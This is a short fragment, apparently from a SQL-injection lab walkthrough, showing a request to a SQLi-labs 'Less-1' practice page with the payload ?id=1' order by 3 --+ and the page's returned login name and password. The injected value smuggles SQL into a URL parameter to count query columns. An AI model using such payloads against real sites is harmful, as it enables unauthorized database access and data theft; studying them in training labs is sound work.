 e95083491ba2f0ce56c8e112d5fb9808.n1.vsgo.cloud:15331/sqlilabs/Less-1/?id=1' order by 3 --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb